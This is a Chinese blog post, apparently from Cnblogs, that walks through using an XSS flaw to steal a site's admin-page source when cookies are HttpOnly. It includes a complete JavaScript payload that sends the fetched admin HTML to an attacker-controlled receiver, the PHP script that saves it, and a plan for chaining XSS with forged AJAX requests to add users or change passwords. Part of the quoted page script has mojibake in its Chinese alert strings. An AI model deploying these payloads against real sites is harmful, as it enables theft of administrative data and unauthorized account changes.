xss实现获取网站源码
当网站cookie设置了httponly,xss获取不到到网站的cookie。但是我们是可以获取到网站后台的url。
这时候我们可以xss得到网站后台源码,从而找到网站后台的一些敏感操作:添加用户,删除用户,修改密码,数据库备份等等。
在这个xss点上,用ajax构造post数据包,添加用户。这就应该是xss+csrf的利用。
最近开发我们学校的党建系统,下面我们来复现一下上面操作:
1、前提是我们已经获得后台的地址了,这时候在xss平台上配置如下代码:
1 function createXmlHttp() { 2 if (window.XMLHttpRequest) { 3 xmlHttp = new XMLHttpRequest() 4 } else { 5 var MSXML = new Array('MSXML2.XMLHTTP.5.0', 'MSXML2.XMLHTTP.4.0', 'MSXML2.XMLHTTP.3.0', 'MSXML2.XMLHTTP', 'Microsoft.XMLHTTP'); 6 for (var n = 0; n < MSXML.length; n++) { 7 try { 8 xmlHttp = new ActiveXObject(MSXML[n]); 9 break 10 } catch(e) {} 11 } 12 } 13 } 14 createXmlHttp(); 15 xmlHttp.onreadystatechange = function(){ 16 if (xmlHttp.readyState == 4) { 17 code=escape(xmlHttp.responseText); 18 createXmlHttp(); 19 url = "http://127.0.0.1/resive/resive.php"; //这里是我们服务器接受的地址 20 cc = "htmlcode=" + code +"&filename=index.html"; 21 xmlHttp.open("POST", url, true); 22 xmlHttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded"); 23 xmlHttp.send(cc) 24 } 25 }; 26 xmlHttp.open("GET", "/dangjian/index.php/Admin/Introduction/index.html", true);//这块填写获得的后台地址。 27 xmlHttp.send(null);
resive.php是我们接收的代码:
<?php function js_unescape($str) { $ret = ''; $len = strlen($str); for ($i = 0;$i < $len;$i++) { if ($str[$i] == '%' && $str[$i + 1] == 'u') { $val = hexdec(substr($str, $i + 2, 4)); if ($val < 0x7f) $ret.= chr($val); else if ($val < 0x800) $ret.= chr(0xc0 | ($val >> 6)) . chr(0x80 | ($val & 0x3f)); else $ret.= chr(0xe0 | ($val >> 12)) . chr(0x80 | (($val >> 6) & 0x3f)) . chr(0x80 | ($val & 0x3f)); $i+= 5; } else if ($str[$i] == '%') { $ret.= urldecode(substr($str, $i, 3)); $i+= 2; } else $ret.= $str[$i]; } return $ret; } $data = js_unescape($_POST['htmlcode']); //对获得源码js_unescape解码。 $filename = $_POST['filename'] . date("y-m-d-h-i-s") . ".html"; $myfile = fopen($filename, "w"); fwrite($myfile, $data); fclose($myfile); ?>
这时候将写好的js代码插入到xss地方,当管理员访问的时候就会将后台的源码发到我们的服务器上。


模拟管理员访问后台,看到将源码发到resive.php上了:

查看收到的源码:

这时候我们认真分析网站后台的源码,哪里链接有敏感操作。这里有修改密码的操作,但是需要我们提供之前的密码。所以就没办法利用。
假设这里没有让提交之前的密码。我们就可以构造添加用户的ajax。再在这个xss利用
<script> $(document).ready(function(){ $("#changePasswordSubmit").click(function(){ var oldPassword = $("#oldPassword").val(); var newPassword = $("#newPassword").val(); var data = {}; if(oldPassword == ''){ alert("请输入原密ç "); return false; } if(newPassword == ''){ alert("请输入新密ç "); return false; } if(newPassword != $("#reviewPassword").val()){ alert("两次密ç 输入ä¸ä¸€è‡´"); return false; } data['oldPassword'] = oldPassword; data['newPassword'] = newPassword; $.ajax({ url:"/dangjian/index.php/Home/Login/ajax_changePassword", type:"POST", data:data, success:function(data){ if(data['code'] === 0){ alert(data['data']); $("#oldPassword").val(''); $("#newPassword").val(''); $("#reviewPassword").val(''); $('#changePasModal').modal('hide'); }else{ alert(data['err']); } } }); }); }); </script>





【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手
【推荐】凌霞软件回馈社区,博客园 & 1Panel & Halo 联合会员上线
【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数
【推荐】博客园社区专享云产品让利特惠,阿里云新客6.5折上折
【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步
· PostgreSQL 和 SQL Server 在统计信息维护中的关键差异
· C++代码改造为UTF-8编码问题的总结
· DeepSeek 解答了困扰我五年的技术问题
· 为什么说在企业级应用开发中,后端往往是效率杀手?
· 用 C# 插值字符串处理器写一个 sscanf
· [翻译] 为什么 Tracebit 用 C# 开发
· Deepseek官网太卡,教你白嫖阿里云的Deepseek-R1满血版
· DeepSeek崛起:程序员“饭碗”被抢,还是职业进化新起点?
· 2分钟学会 DeepSeek API,竟然比官方更好用!
· .NET 使用 DeepSeek R1 开发智能 AI 客户端